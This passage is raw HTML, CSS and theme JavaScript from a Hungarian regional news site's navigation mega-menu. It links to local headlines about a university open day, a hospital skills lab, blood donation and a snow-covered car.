.td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1519";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 